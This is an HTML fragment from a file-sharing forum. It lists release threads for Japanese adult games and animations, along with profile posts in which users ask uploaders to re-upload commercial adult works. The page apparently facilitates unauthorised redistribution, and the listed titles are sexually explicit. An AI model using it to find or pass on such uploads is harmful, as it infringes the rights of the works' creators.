		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251213-rj01525837-%E3%82%8A%E3%81%A8%E3%82%8B%E3%81%B1%E3%82%8F%E3%83%BC%E3%81%A9-ghost-me-eng.1842739/">
				
				
					<span class="label label--primary" dir="auto">[English]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251213-rj01525837-%E3%82%8A%E3%81%A8%E3%82%8B%E3%81%B1%E3%82%8F%E3%83%BC%E3%81%A9-ghost-me-eng.1842739/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251213-rj01525837-%E3%82%8A%E3%81%A8%E3%82%8B%E3%81%B1%E3%82%8F%E3%83%BC%E3%81%A9-ghost-me-eng.1842739/preview" target="_parent">☄️RELEASE☄️[251213][RJ01525837][りとるぱわーど] Ghost &amp; Me [ENG]</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-games.38/" target="_parent">Hentai Games</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251213-rj01525837-%E3%82%8A%E3%81%A8%E3%82%8B%E3%81%B1%E3%82%8F%E3%83%BC%E3%81%A9-ghost-me-eng.1842739/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-24T19:17:21+0900" data-time="1766571441" data-date-string="Dec 24, 2025" data-time-string="7:17 PM" title="Dec 24, 2025 at 7:17 PM">2 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1842738" data-author="Ryzen111">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/ryzen111.295623/" class="avatar avatar--s" data-user-id="295623" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/295/295623.jpg?1691167531" srcset="https://www.jsdelivr.top/data/avatars/m/295/295623.jpg?1691167531 2x" alt="Ryzen111" class="avatar-u295623-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251212-rj01523872-%E3%81%A9%E3%82%8D%E3%81%A3%E3%81%B7%E3%81%99-%E6%80%A7%E6%95%99%E8%82%B2%E7%95%AA%E7%B5%84%E3%80%8C%E3%81%8A%E3%81%AD%E3%81%88%E3%81%95%E3%82%93%E3%81%A8%E3%83%87%E3%82%AD%E3%83%AB%E3%82%AB%E3%83%8A-%E3%80%8D-%E3%83%A2%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3%E3%82%A2%E3%83%8B%E3%83%A1.1842738/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251212-rj01523872-%E3%81%A9%E3%82%8D%E3%81%A3%E3%81%B7%E3%81%99-%E6%80%A7%E6%95%99%E8%82%B2%E7%95%AA%E7%B5%84%E3%80%8C%E3%81%8A%E3%81%AD%E3%81%88%E3%81%95%E3%82%93%E3%81%A8%E3%83%87%E3%82%AD%E3%83%AB%E3%82%AB%E3%83%8A-%E3%80%8D-%E3%83%A2%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3%E3%82%A2%E3%83%8B%E3%83%A1.1842738/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251212-rj01523872-%E3%81%A9%E3%82%8D%E3%81%A3%E3%81%B7%E3%81%99-%E6%80%A7%E6%95%99%E8%82%B2%E7%95%AA%E7%B5%84%E3%80%8C%E3%81%8A%E3%81%AD%E3%81%88%E3%81%95%E3%82%93%E3%81%A8%E3%83%87%E3%82%AD%E3%83%AB%E3%82%AB%E3%83%8A-%E3%80%8D-%E3%83%A2%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3%E3%82%A2%E3%83%8B%E3%83%A1.1842738/preview" target="_parent">☄️RELEASE☄️[251212][RJ01523872][どろっぷす!] 性教育番組「おねえさんとデキルカナ?」 モーションアニメ</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-ovas.36/" target="_parent">Hentai OVAs</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251212-rj01523872-%E3%81%A9%E3%82%8D%E3%81%A3%E3%81%B7%E3%81%99-%E6%80%A7%E6%95%99%E8%82%B2%E7%95%AA%E7%B5%84%E3%80%8C%E3%81%8A%E3%81%AD%E3%81%88%E3%81%95%E3%82%93%E3%81%A8%E3%83%87%E3%82%AD%E3%83%AB%E3%82%AB%E3%83%8A-%E3%80%8D-%E3%83%A2%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3%E3%82%A2%E3%83%8B%E3%83%A1.1842738/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-24T19:14:23+0900" data-time="1766571263" data-date-string="Dec 24, 2025" data-time-string="7:14 PM" title="Dec 24, 2025 at 7:14 PM">5 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1842737" data-author="grc">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/grc.429850/" class="avatar avatar--s avatar--default avatar--default--dynamic" data-user-id="429850" data-xf-init="member-tooltip" style="background-color: #5e35b1; color: #b388ff">
			<span class="avatar-u429850-s" role="img" aria-label="grc">G</span> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%F0%9F%92%98release%F0%9F%92%98-%E3%83%A1%E3%83%AA%E3%83%BC%E3%83%BB%E3%82%B8%E3%82%A7%E3%83%BC%E3%83%B3-%E5%A7%89summer%EF%BC%81-%E4%B8%8A%E5%B7%BB-%E4%B8%8B%E5%B7%BB-raw.1842737/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%F0%9F%92%98release%F0%9F%92%98-%E3%83%A1%E3%83%AA%E3%83%BC%E3%83%BB%E3%82%B8%E3%82%A7%E3%83%BC%E3%83%B3-%E5%A7%89summer%EF%BC%81-%E4%B8%8A%E5%B7%BB-%E4%B8%8B%E5%B7%BB-raw.1842737/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%F0%9F%92%98release%F0%9F%92%98-%E3%83%A1%E3%83%AA%E3%83%BC%E3%83%BB%E3%82%B8%E3%82%A7%E3%83%BC%E3%83%B3-%E5%A7%89summer%EF%BC%81-%E4%B8%8A%E5%B7%BB-%E4%B8%8B%E5%B7%BB-raw.1842737/preview" target="_parent">💘Release💘 - [メリー・ジェーン] 姉SUMMER！ 上巻+下巻(RAW)</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/grc.429850/" class="username " dir="auto" data-user-id="429850" data-xf-init="member-tooltip"><span class="username--style48">grc</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-ovas.36/" target="_parent">Hentai OVAs</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%F0%9F%92%98release%F0%9F%92%98-%E3%83%A1%E3%83%AA%E3%83%BC%E3%83%BB%E3%82%B8%E3%82%A7%E3%83%BC%E3%83%B3-%E5%A7%89summer%EF%BC%81-%E4%B8%8A%E5%B7%BB-%E4%B8%8B%E5%B7%BB-raw.1842737/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-24T19:13:15+0900" data-time="1766571195" data-date-string="Dec 24, 2025" data-time-string="7:13 PM" title="Dec 24, 2025 at 7:13 PM">6 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/grc.429850/" class="username " dir="auto" data-user-id="429850" data-xf-init="member-tooltip"><span class="username--style48">grc</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1842736" data-author="Ryzen111">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/ryzen111.295623/" class="avatar avatar--s" data-user-id="295623" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/295/295623.jpg?1691167531" srcset="https://www.jsdelivr.top/data/avatars/m/295/295623.jpg?1691167531 2x" alt="Ryzen111" class="avatar-u295623-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251207-3786144-%E3%81%A0%E3%81%B6%E3%82%8A%E3%82%85%E3%83%BCp-doublep-%E3%80%90cv%E5%8F%B0%E8%A9%9E%E6%9C%89%E3%82%8A%E3%80%91%E7%94%9F%E6%84%8F%E6%B0%97%E3%83%8E%E3%82%BE%E3%83%9F%E3%82%92%E3%81%8A%E4%BB%95%E7%BD%AE%E3%81%8D%E5%BE%B9%E5%BA%95%E3%82%8F%E3%81%8B%E3%82%89%E3%81%9B%EF%BC%81-%E3%81%AE%E3%81%AF%E3%81%9A%E3%81%8C%E3%83%87%E3%83%AC%E5%A0%95%E3%81%A1%E3%82%A4%E3%83%81%E3%83%A3%E3%83%A9%E3%83%96%E9%81%8E%E5%89%B0%E4%BE%9B%E7%B5%A6%E3%81%AB%E3%81%AA%E3%82%8B%E3%82%84%E3%81%A4.1842736/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251207-3786144-%E3%81%A0%E3%81%B6%E3%82%8A%E3%82%85%E3%83%BCp-doublep-%E3%80%90cv%E5%8F%B0%E8%A9%9E%E6%9C%89%E3%82%8A%E3%80%91%E7%94%9F%E6%84%8F%E6%B0%97%E3%83%8E%E3%82%BE%E3%83%9F%E3%82%92%E3%81%8A%E4%BB%95%E7%BD%AE%E3%81%8D%E5%BE%B9%E5%BA%95%E3%82%8F%E3%81%8B%E3%82%89%E3%81%9B%EF%BC%81-%E3%81%AE%E3%81%AF%E3%81%9A%E3%81%8C%E3%83%87%E3%83%AC%E5%A0%95%E3%81%A1%E3%82%A4%E3%83%81%E3%83%A3%E3%83%A9%E3%83%96%E9%81%8E%E5%89%B0%E4%BE%9B%E7%B5%A6%E3%81%AB%E3%81%AA%E3%82%8B%E3%82%84%E3%81%A4.1842736/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251207-3786144-%E3%81%A0%E3%81%B6%E3%82%8A%E3%82%85%E3%83%BCp-doublep-%E3%80%90cv%E5%8F%B0%E8%A9%9E%E6%9C%89%E3%82%8A%E3%80%91%E7%94%9F%E6%84%8F%E6%B0%97%E3%83%8E%E3%82%BE%E3%83%9F%E3%82%92%E3%81%8A%E4%BB%95%E7%BD%AE%E3%81%8D%E5%BE%B9%E5%BA%95%E3%82%8F%E3%81%8B%E3%82%89%E3%81%9B%EF%BC%81-%E3%81%AE%E3%81%AF%E3%81%9A%E3%81%8C%E3%83%87%E3%83%AC%E5%A0%95%E3%81%A1%E3%82%A4%E3%83%81%E3%83%A3%E3%83%A9%E3%83%96%E9%81%8E%E5%89%B0%E4%BE%9B%E7%B5%A6%E3%81%AB%E3%81%AA%E3%82%8B%E3%82%84%E3%81%A4.1842736/preview" target="_parent">☄️RELEASE☄️[251207][3786144][だぶりゅーP(doubleP)] 【CV台詞有り】生意気ノゾミをお仕置き徹底わからせ！...のはずがデレ堕ちイチャラブ過剰供給になるやつ</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-ovas.36/" target="_parent">Hentai OVAs</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-251207-3786144-%E3%81%A0%E3%81%B6%E3%82%8A%E3%82%85%E3%83%BCp-doublep-%E3%80%90cv%E5%8F%B0%E8%A9%9E%E6%9C%89%E3%82%8A%E3%80%91%E7%94%9F%E6%84%8F%E6%B0%97%E3%83%8E%E3%82%BE%E3%83%9F%E3%82%92%E3%81%8A%E4%BB%95%E7%BD%AE%E3%81%8D%E5%BE%B9%E5%BA%95%E3%82%8F%E3%81%8B%E3%82%89%E3%81%9B%EF%BC%81-%E3%81%AE%E3%81%AF%E3%81%9A%E3%81%8C%E3%83%87%E3%83%AC%E5%A0%95%E3%81%A1%E3%82%A4%E3%83%81%E3%83%A3%E3%83%A9%E3%83%96%E9%81%8E%E5%89%B0%E4%BE%9B%E7%B5%A6%E3%81%AB%E3%81%AA%E3%82%8B%E3%82%84%E3%81%A4.1842736/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-24T19:12:12+0900" data-time="1766571132" data-date-string="Dec 24, 2025" data-time-string="7:12 PM" title="Dec 24, 2025 at 7:12 PM">7 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip"><span class="username--style19">Ryzen111</span></a>
							
						
					
				</div>
			</div>
		
	</div>


			
		</div>
		
	</div>
</div>

	
	


	<div class="block" data-widget-id="8" data-widget-key="forum_overview_new_profile_posts" data-widget-definition="new_profile_posts"
		data-xf-init="lightbox">
		<div class="block-container">
			
				<h3 class="block-minorHeader">
					<a href="/whats-new/profile-posts/?skip=1" rel="nofollow">Latest profile posts</a>
				</h3>
			
			<div class="block-body js-replyNewMessageContainer">
				
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/mastergg.365715/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="365715" data-xf-init="member-tooltip" style="background-color: #66bb6a; color: #b9f6ca">
			<span class="avatar-u365715-s" role="img" aria-label="mastergg">M</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/mastergg.365715/" class="username " dir="auto" data-user-id="365715" data-xf-init="member-tooltip" aria-hidden="true">mastergg</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">Ryzen111</span></a>
		<span class="u-srOnly">mastergg wrote on Ryzen111's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper"><a href="https://www.anime-sharing.com/threads/080215-black-package-try-%E8%BF%94%E6%B8%88%E6%80%A7%E5%A5%B4-%E3%83%91%E3%83%83%E3%82%B1%E3%83%BC%E3%82%B8%E7%89%88-v1-02.1316491/" class="link link--internal">https://www.anime-sharing.com/threads/080215-black-package-try-返済性奴-パッケージ版-v1-02.1316491/</a><br />
<br />
also this one and below..</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92827/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-24T19:09:14+0900" data-time="1766570954" data-date-string="Dec 24, 2025" data-time-string="7:09 PM" title="Dec 24, 2025 at 7:09 PM">10 minutes ago</time></a>
				<a href="/profile-posts/92827/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/mastergg.365715/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="365715" data-xf-init="member-tooltip" style="background-color: #66bb6a; color: #b9f6ca">
			<span class="avatar-u365715-s" role="img" aria-label="mastergg">M</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/mastergg.365715/" class="username " dir="auto" data-user-id="365715" data-xf-init="member-tooltip" aria-hidden="true">mastergg</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">Ryzen111</span></a>
		<span class="u-srOnly">mastergg wrote on Ryzen111's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper"><a href="https://www.anime-sharing.com/threads/080711-black-package-try-%E5%87%8C%E8%A5%B2%EF%BD%9E%E7%A6%81%E5%BF%8C%E3%81%AE%E7%89%9D%E8%82%89%E5%AE%9F%E9%A8%93%E8%AA%BF%E6%9B%B8%EF%BD%9E-%E3%83%91%E3%83%83%E3%82%B1%E3%83%BC%E3%82%B8%E7%89%88-v1-01.1316859/" class="link link--internal">https://www.anime-sharing.com/threads/080711-black-package-try-凌襲～禁忌の牝肉実験調書～-パッケージ版-v1-01.1316859/</a><br />
<br />
can u reupload these two..please..</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92826/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-24T19:08:51+0900" data-time="1766570931" data-date-string="Dec 24, 2025" data-time-string="7:08 PM" title="Dec 24, 2025 at 7:08 PM">11 minutes ago</time></a>
				<a href="/profile-posts/92826/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/axyz.470477/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="470477" data-xf-init="member-tooltip" style="background-color: #bf360c; color: #ff9e80">
			<span class="avatar-u470477-s" role="img" aria-label="axyz">A</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/axyz.470477/" class="username " dir="auto" data-user-id="470477" data-xf-init="member-tooltip" aria-hidden="true">axyz</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ramori.6400/" class="username " dir="auto" data-user-id="6400" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">ramori</span></a>
		<span class="u-srOnly">axyz wrote on ramori's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper"><a href="https://www.dlsite.com/maniax/work/=/product_id/RJ01529214.html/?unique_op=af" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://www.dlsite.com/maniax/work/=/product_id/RJ01529214.html/?unique_op=af</a>  Can you upload the new Yosino work Odyssey01? Thank you!</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92825/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-24T19:03:27+0900" data-time="1766570607" data-date-string="Dec 24, 2025" data-time-string="7:03 PM" title="Dec 24, 2025 at 7:03 PM">16 minutes ago</time></a>
				<a href="/profile-posts/92825/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/walking-mushrooms.144696/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="144696" data-xf-init="member-tooltip" style="background-color: #388e3c; color: #b9f6ca">
			<span class="avatar-u144696-s" role="img" aria-label="walking mushrooms">W</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/walking-mushrooms.144696/" class="username " dir="auto" data-user-id="144696" data-xf-init="member-tooltip" aria-hidden="true">walking mushrooms</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/nihonjaki90.129971/" class="username " dir="auto" data-user-id="129971" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style43">Nihonjaki90</span></a>
		<span class="u-srOnly">walking mushrooms wrote on Nihonjaki90's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Hi! Could you plese reupload?<br />
<a href="https://www.anime-sharing.com/threads/140725-%E3%82%8F%E3%82%8B%E3%81%8D%E3%82%85%EF%BD%9E%E3%82%8C-%E6%B0%B8%E4%B9%85%E6%81%8B%E6%84%9B%EF%BC%88%E3%82%A8%E3%82%AF%E3%83%AC%E3%82%A2%EF%BC%89%E3%81%BF%E3%82%8B%E3%81%8F%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%A0-%EF%BD%9E%E3%82%AA%E3%83%8A%E3%83%8B%E3%83%BC%C3%97%E3%82%AA%E3%83%8A%E3%83%8B%E3%83%BC%EF%BD%9E.1157069/" class="link link--internal">https://www.anime-sharing.com/threads/140725-わるきゅ～れ-永久恋愛（エクレア）みるくクリーム-～オナニー×オナニー～.1157069/</a></div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92824/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-24T16:59:04+0900" data-time="1766563144" data-date-string="Dec 24, 2025" data-time-string="4:59 PM" title="Dec 24, 2025 at 4:59 PM">Today at 4:59 PM</time></a>
				<a href="/profile-posts/92824/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/cfreon.318769/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="318769" data-xf-init="member-tooltip" style="background-color: #00bcd4; color: #84ffff">
			<span class="avatar-u318769-s" role="img" aria-label="CFreon">C</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/cfreon.318769/" class="username " dir="auto" data-user-id="318769" data-xf-init="member-tooltip" aria-hidden="true">CFreon</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">Ryzen111</span></a>
		<span class="u-srOnly">CFreon wrote on Ryzen111's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Hi, can you reup this one please<br />
<br />
https://www.anime-sharing.com/threads/☄%EF%B8%8Frelease☄%EF%B8%8F-240209-rj01004084-だいふく船団-八星帝-v25-06-02-v2-16x.1438504/</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92823/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-24T16:56:52+0900" data-time="1766563012" data-date-string="Dec 24, 2025" data-time-string="4:56 PM" title="Dec 24, 2025 at 4:56 PM">Today at 4:56 PM</time></a>
				<a href="/profile-posts/92823/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
			</div>
			
		</div>
	</div>
					
					
	

		
			
		

		
	


				</div>
			</div>
		</div>
	

	

							</div>
							
	

						</div>
						
	
		
	
		
	

		
			
		

		
	


		
	
		<div class="breadcrumb p-breadcrumb--bottom">
			<div class="pageContent">
				
					
						
							<ul class="p-breadcrumbs p-breadcrumbs--bottom"
								itemscope itemtype="https://schema.org/BreadcrumbList">
								
									
		

		
		
		

			
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#downloads-and-requests.14" itemprop="item">
			
				<span itemprop="name">Downloads and Requests</span>
			
		</a>
		<meta itemprop="position" content="1" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/hentai-games.38/" itemprop="item">
			
				<span itemprop="name">Hentai Games</span>
			
		</a>
		<meta itemprop="position" content="2" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/hentai-games-request.39/" itemprop="item">
			
				<span itemprop="name">Hentai Games Request</span>
			
		</a>
		<meta itemprop="position" content="3" />
	</li>

		
	
								
							</ul>
						
					
				
			</div>
		</div>
	

		
	

		
			
		

		
	


	

	

						
	

					</div>
				</div>

				
	
		
	<footer class="p-footer" id="footer">


		

		<div class="p-footer-inner">
			<div class="pageContent">
				<div class="p-footer-row">
					
						<div class="p-footer-row-main">
							<ul class="p-footer-linkList p-footer-choosers">
								

	
		<li><a href="/misc/style?style_id=4&amp;_xfRedirect=https%3A%2F%2Fwww.anime-sharing.com%2Fthreads%2Frequest-%25E5%25A4%25A7%25E6%2582%25AA%25E5%258F%25B8-%25E3%2583%2580%25E3%2582%25A6%25E3%2583%25B3%25E3%2583%25AD%25E3%2583%25BC%25E3%2583%2589%25E7%2589%2588.1409689%2F" rel="nofollow" class="cxf-style-switch-footer" data-xf-init="tooltip" data-original-title="Switch mode"></a></li>
	

									
									
									
									
								
							</ul>
						</div>
					
				</div>
				<div class="p-footer-row-opposite">
					<ul class="p-footer-linkList">
						
							
								<li><a href="/misc/contact" data-xf-click="">Contact us</a></li>
							
						

						

						

						
							<li><a href="/help/">Help</a></li>
						

						

						<li><a href="#top" title="Top" data-xf-click="scroll-to"><i class="fa fa-arrow-up" aria-hidden="true"></i></a></li>

						<li><a href="/forums/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS"><span aria-hidden="true"><i class="fa fa-rss"></i><span class="u-srOnly">RSS</span></span></a></li>
					</ul>
				</div>
			</div>
		</div>

		<div class="p-footer-copyrightRow">
			<div class="pageContent">
				<div class="uix_copyrightBlock">
					<div class="p-footer-copyright">
						Relinquish all doubts, your path to greatness awaits.
					</div>
					
				</div>
				
	
		
	


	

			</div>
		</div>
	</footer>

	

		
			
		

		
	


	

				
				
					<div class="uix_fabBar uix_fabBar--active">
						
							
								<div class="u-scrollButtons js-scrollButtons" data-trigger-type="both">
									<a href="#top" class="button--scroll ripple-JsOnly button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Top</span></span></a>
									
										<a href="#footer" class="button--scroll ripple-JsOnly button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-down" aria-hidden="true"></i><span class="u-srOnly">Bottom</span></span></a>
									
									<div class="u-navButtons js-navButtons" data-trigger-type="both">
										<a href="javascript:" class="button--scroll ripple-JsOnly button"><span class="button-text"><i class="fa--xf far fa-arrow-left" aria-hidden="true"></i><span class="u-srOnly">Back</span></span></a>
									</div>
								</div>
							
							
						
					</div>
				
				
				
			</div>
		</div>
		
		<div class="u-bottomFixer js-bottomFixTarget">
			
			
		</div>

		<script>
	if (typeof (window.themehouse) !== 'object') {
		window.themehouse = {};
	}
	if (typeof (window.themehouse.settings) !== 'object') {
		window.themehouse.settings = {};
	}
	window.themehouse.settings = {
		common: {
			'20210125': {
				init: false,
			},
		},
		data: {
			version: '2.2.10.0.1',
			jsVersion: 'No JS Files',
			templateVersion: '2.1.8.0_Release',
			betaMode: 0,
			theme: '',
